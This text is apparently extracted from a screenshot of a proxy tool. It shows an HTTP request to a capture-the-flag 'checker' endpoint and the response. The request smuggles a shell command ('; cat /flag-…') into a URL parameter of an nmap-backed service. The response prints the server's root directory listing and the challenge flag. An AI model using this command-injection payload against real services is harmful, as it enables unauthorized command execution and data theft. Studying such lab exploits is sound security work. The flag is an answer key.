 Request
Pretty Raw Hex
\n
1 GET /checker?url=space.bilibili.com%3A80&url=
%3bcat%20%2fflag-07349212197f72ae%20%23 HTTP/1.1
2 Host: 124.70.33.170:24000
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
6 Accept: */*
7 Referer: http://124.70.33.170:24000/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
3170 PORT STATE SERVICE
3171 80/tcp closed http
3172
3173 Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
3174 Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 08:43 UTC
3175 Nmap scan report for ecs-124-70-33-170.compute.hwclouds-dns.com
(124.70.33.170)
3176 Host is up (0.0027s latency).
3177
3178 PORT STATE SERVICE
3179 44/tcp closed mpm-flags
3180
3181 Nmap done: 1 IP address (1 host up) scanned in 0.13 seconds
3182 Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 08:43 UTC
3183 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
3184 Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 08:44 UTC
3185 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
3186 app
3187 bin
3188 boot
3189 dev
3190 etc
3191 flag-07349212197f72ae
3192 home
3193 lib
3194 lib32
3195 lib64
3196 libx32
3197 media
3198 mnt
3199 opt
3200 proc
3201 root
3202 run
3203 sbin
3204 srv
3205 sys
3206 tmp
3207 usr
3208 var
3209 Starting Nmap 7.93 ( https://nmap.org ) at 2023-10-29 08:44 UTC
3210 Nmap done: 0 IP addresses (0 hosts up) scanned in 0.03 seconds
3211 ACTF{s1nc3_I_c4N_d0_anyThin9_1f_I_c4n}
3212